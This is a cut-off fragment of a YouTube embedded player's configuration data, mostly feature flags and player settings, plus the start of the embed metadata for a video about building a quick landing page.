_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_debug_data_for_client_tmp_logs\u003dtrue\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_high_res_logging_percent\u003d0.01\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_errors_through_nwl_on_retry\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_c3_endscreen\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026nwl_send_from_memory_when_online\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary_stage\u003d0\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026skip_invalid_ytcsi_ticks\u003dtrue\u0026skip_setting_info_in_csi_data_object\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_player_abuse_bg_library\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_ts_visibilitylogger\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026vss_use_post_request\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_heat_marker_use_current_time\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003d\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_shorts_audio_pivot_event_label\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_resizable_advertiser_banner_on_masthead_safari_fix\u003dtrue\u0026web_scheduler_auto_init\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_shorts_pivot_button_view_model_reactive\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026web_yt_config_context\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026wiz_memoize_stamper_items\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytcp_paper_tooltip_use_scoped_owner_root\u003dtrue\u0026ytidb_clear_embedded_player\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"pw5BccRPMd0xnbHRsvgxZg","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://mytimenplace.com/integrating-my-membership-site-with-leadpages/","disableAutonav":false,"isEmbed":true,"disableCastApi":false,"serializedEmbedConfig":"{}","disableMdxCast":false,"datasyncId":"V45d4596b||","encryptedHostFlags":"AD5ZzFRQBIPUtyazS2NTgdTTQilqViVe3KXQSiTXpNHtISG0MQTQREJDwggNnq5tAaRNPwhKMwv8BBRveqO_R1zDwnbrtTTlsgDPFckD-nC-eKsAoTinJCxGpDaR39ev1FGbJMjCC-iQSc3g4GcRdzqWYpVUHaf8fqC3BN0dJkWcn_j59Y2UZM4ttobj","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/b95b0e7a/player_ias.vflset/en_US/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/b95b0e7a/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645736776\u003dtrue\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"V45d4596b||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]%3D","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260111.00.00","TIME_CREATED_MS":1768648265464,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/191847ec/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"[base64]%3D%3D"},"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260116.01.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0xc7cbfc18c5fb8b6a\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260116\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"Create a Quick and Easy Landing Page in Under 10 Minutes? Challenge Accepted.\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi_webp/XbYzggNgDBw/default.webp\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/XbYzggNgDBw/hqdefault.jpg?sqp\u003d-oaymwEbCKgBEF5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLBsa62UtB2aitZPpGmerXrI3w9OLQ\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/XbYzggNgDBw/hqdefault.jpg?sqp\u003d-oaymwEbCMQBEG5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLACB9NcbSc8HZibkEgvAdFurQPAeQ\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/XbYzggNgDBw/hqdefault.jpg?sqp\u003d-oaymwEcCPYBEIoBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLAg5QnVrovpwEVQQJBIMFzAeai09g\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi_webp/XbYzggNgDBw/mqdefault.webp\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/XbYzggNgDBw/hqdefault.jpg?sqp\u003d-oaymwEcCNACELwBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLDEvxTmusQZVLfLGzWj-i-uYCAmsw\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi_webp/XbYzggNgDBw/hqdefault.webp\",\"width\":480,\"height\":360},{\"url\":\"https://i.ytimg.com/vi_webp/XbYzggNgDBw/sddefault.webp\",\"width\":640,\"height\":480},{\"url\":\"https://i.ytimg.com/vi_webp/XbYzggNgDBw/maxresdefault.webp\",\"width\":1920,\"height\":1080}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CAkQ8FsiEwi8_uGcuJKSAxWRkf8EHQ91CpDKAQRZ3Ixf\",\"watchEndpoint\":{\"videoId\":\"XbYzggNgDBw\"}},\"accessibility\":{\"label\":\"Play Create a Quick and Easy Landing Page in Under 10 Minutes? Challenge 